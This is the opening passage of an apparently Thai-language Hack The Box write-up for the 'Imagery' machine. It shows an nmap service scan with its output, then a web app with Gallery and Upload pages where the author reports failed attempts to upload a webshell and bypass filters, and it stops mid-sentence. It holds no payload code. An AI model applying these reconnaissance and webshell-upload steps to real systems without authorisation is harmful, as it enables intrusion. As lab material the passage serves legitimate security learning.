 ใช้ nmap เพื่อสแกนหา port ที่เปิดอยู่ของ IP นี้
┌──(kali㉿kali)-[~/Downloads/HTB/Imagery]
└─$ nmap -sC -sV -T5 10.10.11.88
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-30 09:29 +07
Nmap scan report for 10.10.11.88
Host is up (0.042s latency).
Not shown: 998 closed tcp ports (reset)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 9.7p1 Ubuntu 7ubuntu4.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 35:94:fb:70:36:1a:26:3c:a8:3c:5a:5a:e4:fb:8c:18 (ECDSA)
|_  256 c2:52:7c:42:61:ce:97:9d:12:d5:01:1c:ba:68:0f:fa (ED25519)
8000/tcp open  http    Werkzeug httpd 3.1.3 (Python 3.12.7)
|_http-title: Image Gallery
|_http-server-header: Werkzeug/3.1.3 Python/3.12.7
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.63 seconds

มี port 8000 ที่ service เป็น http เปิดอยู่เลยเข้าไปที่ url http://10.10.11.88:8000
 จากนั้นทำการ
 register และ login เข้าไปด้วย username และ password ที่เราพึ่งสมัครไป

 หลังจากเข้ามาจะมีอยู่ 2 หน้าหลักๆคือ
 Gallery และ Upload ซึ่งผมก็ได้ลองอัปโหลด webshell หรือพยายาม bypass ด้วยท่าต่างๆแล้วก็ไม่ได้ ผ่านไปซักพักผมก็ได้เห็น
